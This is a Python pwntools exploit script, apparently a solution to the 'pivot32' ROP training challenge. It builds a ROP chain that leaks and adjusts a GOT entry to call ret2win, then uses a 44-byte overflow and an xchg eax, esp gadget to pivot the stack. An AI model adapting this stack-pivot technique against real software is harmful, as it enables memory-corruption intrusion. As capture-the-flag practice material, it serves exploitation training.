 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./pivot32')
4 elf = ELF("./pivot32")
5
6 plt_foothold_function = elf.plt["foothold_function"]
7 got_foothold_function = elf.got["foothold_function"]
8 # 0x967 - 0x770 = 503
9 ret2win_offset = 503
10
11 # ROPgadget --binary ./pivot32 --depth 20
12 # 0x080488c0 : pop eax ; ret
13 # 0x080488c2 : xchg eax, esp ; ret
14 # 0x080488c4 : mov eax, dword ptr [eax] ; ret
15 # 0x080488c7 : add eax, ebx ; ret
16 # 0x08048571 : pop ebx ; ret
17 # 0x080486a3 : call eax
18 pop_eax_ret = 0x080488c0
19 xchg_eax_esp = 0x080488c2
20 mov_eax_eax = 0x080488c4
21 add_eax_ebx_ret = 0x080488c7
22 pop_ebx_ret = 0x08048571
23 call_rax = 0x080486a3
24
25 p.recvuntil("Call ret2win() from libpivot.so\n")
26 p.recvuntil("The Old Gods kindly bestow upon you a place to pivot: ")
27 heap_addr = int(p.recvuntil("\n").replace("\n", ""), 16)
28
29
30 print "heap_addr: " + hex(heap_addr)
31
32 p.recvuntil("> ")
33 rop_gadget = p32(plt_foothold_function)
34 rop_gadget += p32(pop_eax_ret)
35 rop_gadget += p32(got_foothold_function)
36 rop_gadget += p32(mov_eax_eax)
37 rop_gadget += p32(pop_ebx_ret)
38 rop_gadget += p32(ret2win_offset)
39 rop_gadget += p32(add_eax_ebx_ret)
40 rop_gadget += p32(call_rax)
41
42 p.sendline(rop_gadget)
43
44 p.recvuntil("> ")
45 payload = "a" * 44
46 payload += p32(pop_eax_ret)
47 payload += p32(heap_addr)
48 payload += p32(xchg_eax_esp)
49 p.sendline(payload)
50
51 p.recvuntil("into libpivot.so")
52 p.interactive()
信安之路